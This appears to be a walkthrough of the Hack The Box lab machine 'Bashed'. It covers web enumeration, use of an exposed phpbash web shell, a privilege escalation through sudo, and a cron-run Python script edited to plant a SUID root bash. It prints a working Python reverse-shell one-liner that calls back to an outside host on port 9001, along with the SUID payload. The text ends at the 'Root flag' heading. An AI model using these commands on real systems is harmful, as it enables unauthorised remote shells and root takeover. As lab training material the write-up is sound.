HTB - Bashed

Basic Nmap scan
command: nmap -Pn -n -sC -sV -oA scan_boxs/bashed/nmap/10.10.10.68-d-scan 10.10.10.68
Nmap scan report for 10.10.10.68
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
4001/tcp filtered newoak
Running services on port:
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 80 | http | Apache httpd | 2.4.18 | (Ubuntu) |
| 4001 | newoak |
Enumerating port 80
The port 80 is serving a web application
gobuster probing
Using gobuster to detect any interesting folders or urls
gobuster dir -u http://10.10.10.68/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o 10.10.10.68-gb-http-80-23m.txt -x sh,txt,php -t 100 -f
http://10.10.10.68:80/contact.html (Status: 200) [Size: 7805]
http://10.10.10.68:80/index.html (Status: 200) [Size: 7743]
http://10.10.10.68:80/images (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
http://10.10.10.68:80/about.html (Status: 200) [Size: 8193]
http://10.10.10.68:80/uploads (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
http://10.10.10.68:80/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
http://10.10.10.68:80/css (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]

http://10.10.10.68:80/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
http://10.10.10.68:80/js (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
http://10.10.10.68:80/config.php (Status: 200) [Size: 0]
http://10.10.10.68:80/fonts (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
http://10.10.10.68:80/single.html (Status: 200) [Size: 7477]
http://10.10.10.68:80/scroll.html (Status: 200) [Size: 10863]
http://10.10.10.68:80/server-status (Status: 403) [Size: 299]

/dev looks interesting. Investigating the folder further reveals more information to access a php page.

Accessing the phpbash.php points to a page which is capable of executing shell commands such as whoami and as we can see the user is www-data
User flag

Executing the command on the web shell reveals user.txt data cat /home/arrexel/user.txt

Python Reverse Shell
Lets try to attempt to get a reverse shell. Upon exploring all the options python reverse shell is successful and reverse shell is caught with ncat on port 9001.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.15",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Catching reverse shell with ncat -lvnp 9001

Upgrading Shell
Upgrading the shell to tty terminal and then adding full terminal functionality.
Privilege escalation
sudo abuse
Checking the sudoers permissions available for the user.

User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
This Shows that the user can execute any command or access any file owned by scriptmanager without password with sudo command.
sudo -u scriptmanager /bin/bash command launches bash shell with scriptmanager as user.

This allows us to access scriptmanager file and dig in deep.


At root / directory found an interesting folder /scripts owned by scriptmanager. Analyzing this folder reveals that there is a python file test.py and has a simple code to create test.txt file. Looks like the python file is executed by root since the file permissions of text.txt file points to the root as owner. Looks like there is a possibility to exploit this vector.

Observing keenly we find test.py file is executed by root every minute as we can see the time stamp of the text file below
Exploit

Updating the test.py file to give SUID bit with root permissions for the bash file.
import os
f = open("test.txt", "w")
f.write("testing 123!")
f.close
os.system("cp /bin/bash /tmp;chown root:root /tmp/bash;chmod 04775 /tmp/bash;")
After root execute the updated test.py file, bash file is copied into the tmp folder and set to root permissions and SUID bit is set.
Root flag